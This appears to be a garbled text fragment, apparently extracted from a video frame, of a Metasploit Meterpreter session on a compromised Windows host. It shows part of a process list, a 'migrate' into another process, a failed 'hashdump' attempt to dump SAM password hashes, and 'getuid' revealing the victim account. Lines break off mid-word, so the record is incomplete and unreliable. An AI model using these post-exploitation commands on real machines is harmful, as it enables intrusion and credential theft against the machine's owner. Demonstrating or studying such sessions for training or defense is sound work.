 C:\Users\ZeroCool\AppData\Local\Temp\radF436F.tm
596 cscript.exe x86 1
C:\Windows\system32\cscript.exe
2552 svchost.exe x86 1
C:\Users\ZeroCool\AppData\Local\Temp\radF9D6B.tm
meterpreter > migrate 3204
[*] Migrating to 3204...
[*] Migration completed successfully.
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: Th
meterpreter > getuid
Server username: ZeroCool-WinBOX\ZeroCool
meterpreter > g_